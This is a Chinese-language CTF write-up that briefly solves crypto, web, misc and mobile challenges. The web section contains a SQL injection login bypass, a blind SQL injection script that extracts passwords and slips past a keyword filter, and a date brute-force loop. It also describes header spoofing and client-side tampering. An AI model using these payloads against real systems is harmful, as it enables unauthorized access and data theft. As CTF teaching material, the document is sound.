crypto

Rainbow

就因为维吉尼亚码表背景是彩虹所以是维吉尼亚?????????

然后在线解一下

13道栏

用W型栅栏解密。得到http://www.atoolbox.net/Tool.php?Id=777.com

然后rot13一下。凯撒也可以。毕竟凯撒13次=ROT13

你以为这是普通的栅栏?

和上题一样。一把梭

ez_py_challenge

简单的逆向。反推一下

data='uCLJvGLeHuxMDMNyt{Bp'

def decode2(ans):

s=''

for i in ans:

x=(ord(i)^21)-37

s+=chr(x)

return s

def decode1(ans):

s=''

for i in ans:

x=(ord(i)-12)^73

s+=chr(x)

return s

data2=decode2(data)

print(decode1(data2))

ez_RSA

脚本一套

from Crypto.PublicKey import RSA

import sys

p = 8169558889361

q = 1513871

e = 17

n = (p - 1) * (q - 1)

i = 0

# 17x + ny = 1

while True:

if ((1 - n * i) % e == 0):

break;

i -= 1

print '%d' % ((1 - n * i) / e)

use_the_keyboard

第一个base64解密后。看键盘。是个O形状。取包围的字符

第二个base64解密后。看键盘。也取中间的。比如PL9I。就是O

皇帝的flag

http://zero.rovelast.com/

复制粘贴完事

摩斯探长前传

文档中大写字母就输出。小写字母就pass

data='文档中的字'

result=''

for i in data:

if 64<ord(i)<91:

result+=i

print(result.replace('ZERO','0').replace('ONE','1'))

得到

============== RESTART: C:\Users\Administrator\Desktop\1 (3).py ==============

ZEROZEROONEZEROPZEROONEZEROZEROPZEROONEPONEONEZEROPONEONEONEONEZEROONEONEPZEROZEROZEROZEROPZEROONEONEONEONEPONEZEROZEROPZEROZEROZEROONEONEPZEROZEROONEONEZEROONEPZEROONEONEONEONEPONEZEROPZEROZEROONEONEZEROONEPZEROONEONEZEROPZEROONEZEROZEROPZEROZEROZEROZEROONEPZEROONEONEONEONEPONEZEROPZEROZEROONEONEZEROONEPZEROZEROZEROZEROZEROPZEROONEONEONEONEPONEONEONEONEZEROPZEROZEROZEROZEROPONEONEZEROZEROZEROPONEONEONEONEONEZEROONE

>>>

============== RESTART: C:\Users\Administrator\Desktop\1 (3).py ==============

0010P0100P01P110P1111011P0000P01111P100P00011P001101P01111P10P001101P0110P0100P00001P01111P10P001101P00000P01111P11110P0000P11000P1111101

根据题目morse。这是个摩斯密码。然后P应该是空格

http://www.all-tool.cn/Tools/morse/用这个解

其他的解不出来。

Web

index.?

curl -i http://vps.vaala.cat:28082/index.php





勇者斗恶龙

去掉html中的限制。然后一直点。到100级。不能多也不能少

勇者谎称斗恶龙

控制台。level=99 。然后练级到100.挑战恶龙。拿flag

catchME

curl -i http://vps.vaala.cat:28015/

header头

magicpassword

' or 1=1#

GITHUB

gitub搜vaala。再去commit找提交纪录。得到Flag

一百万猜数

生成随机数以及比较都是在前端可控。console输入num。就能得到生成的随机数。输入即可拿到Flag

生日快乐

爆破题

url='http://vps.vaala.cat:28094/'

for m in range(1,13):

for d in range(1,32):

data={"card":2,

"year":2000,

"month":m,

"day":d}

r=requests.post(url=url,data=data).text

if '你记错啦' in r:

pass

else:

print(r)

break

ezheader

XFF头+UserAgent+Referer

magicMD5

弱类型+强碰撞不多说了





正则公主的秘密日记

推荐一个工具

http://www.atoolbox.net/Tool.php?Id=777.com

1 or more times 要求带一个或者更多

0 or more times 要求带零个或者更多

4 times 要求带4个

one of 带有其中一个字符

贷款

data字段是存储用户金额以及还款信息的

前32位为用户金额

后32位为还款信息

将后32位替换为刚登陆的时候。前32位不管。

金额变了。还款一直是0



Robot

ssti

GetPassword

注入。select替换为空

import requests

url="http://vps.vaala.cat:28023/index.php?username=1'||"

for a in range(40,60):

for b in range(30,130):

payload="(ascii(substr((selselectect/**/group_concat(password)/**/from/**/vaala),"+str(a)+",1)))="+str(b)+"--+"

r=requests.get(url+payload).text

if 'you are my vaala' in r:

print(chr(b))

break

Misc

菩提本无树,明镜亦非台

佛曰解密

害怕黑暗吗

Stegsolve.jar 通道看到

谢尔顿的噩梦

听一下发现有敲击码

111 shadan

111 shadan

111 panni

11 shadan

1111 shadan

111 panni

11 shadan

11 shadan

111 panni

11 shadan

111 shadan

111 panni

1111 shadan

1111 shadan

111 panni

111 shadan

11 shadan

111 panni

1 shadan

1 shadan

111 panni

1111 shadan

11 shadan

111 panni

1 shadan

11111 shadan

然后转换为敲击码

paini的不用抓换。

得到

33 24 22 23 44 32 11 42 15

give_you_flag

PS反色。补齐定位点

搏击第五空间

exittool。base64解密下得到flag

简单流量分析

追踪HTTP流。得到Flag



君は蔷薇より美しい

图片修改高度。得到BV号

视频中间部分。有黑白黑白。猜测要么是二维码。要么是0101

然后白色为0.黑色为1.得到Flag

这题目??给👴整吐了。是真的看吐了。头晕脑胀

Mobile

送给最好的TA

notepad++。搜搜字符串

签到

magicCube

flag在某个JS里面。